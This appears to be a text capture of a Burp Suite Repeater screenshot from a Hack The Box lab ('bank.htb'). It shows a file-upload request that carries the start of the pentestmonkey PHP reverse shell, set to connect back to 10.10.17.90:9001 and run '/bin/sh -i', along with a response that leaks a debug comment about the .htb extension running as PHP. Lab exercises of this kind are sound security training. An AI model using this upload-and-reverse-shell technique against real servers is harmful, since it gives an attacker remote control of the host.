 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://bank.htb HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
9 Origin: http://bank.htb
10 DNT: 1
11 Connection: close
12 Referer: http://bank.htb/support.php
13 Cookie: HTBBankAuth=31jkniks6hglpu4og2micg8002
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------173259437341917878772059​91549
17 Content-Disposition: form-data; name="title"
18
19 hac
20 -----------------------------17325943734191787877205991549
21 Content-Disposition: form-data; name="message"
22
23 hack
24 -----------------------------17325943734191787877205991549
25 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
26 Content-Type: application/x-php
27
28 <?php
29 // php-reverse-shell - A Reverse Shell implementation in PHP
30 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
31 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
32
33 set_time_limit (0);
34 $VERSION = "1.0";
35 $ip = '10.10.17.90';  // CHANGE THIS
36 $port = 9001;       // CHANGE THIS
37 $chunk_size = 1400;
38 $write_a = null;
39 $error_a = null;
40 $shell = 'uname -a; w; id; /bin/sh -i';
41 $daemon = 0;
42 $debug = 0;
43
44 //
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
102
103 <label>
Message
</label>
104 <textarea required placeholder="Tell us your problem" class=
"form-control" style="height: 170px; background-repeat:
repeat; background-image: none; background-position: 0% 0%;"
name="message" id="ticket_message">
</textarea>
105 <br>
106 <div style="position:relative;">
107 <!-- [DEBUG] I added the file extension .htb to execute as
php for debugging purposes only [DEBUG] -->
108 <a class='btn btn-primary' href='javascript:;'>
109 Choose File...
110 <input type="file" required style='
position:absolute;z-index:2;top:0;left:0;filter:
alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Mic
rosoft.Alpha(Opacity=0)";opacity:0;background-color:tran
sparent;color:transparent;' name="fileToUpload" size="40
"  onchange='
$("#upload-file-info").html($(this).val().replace("C:\\f
akepath\\", ""));'>
111 </a>
112 &nbsp;
113 <span class='label label-info' id="upload-file-info">
</span>
114 </div>
115 <br>
116 <button name="submitadd" type="submit" class="btn
btn-primary mt20" data-disable-with="<div
class=&quot;loading-o&quot; style=&quot;padding: 7px
21px;&quot;></div>">
Submit
</button>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 13
Response Headers 10
Ready 5,941 bytes | 265 millis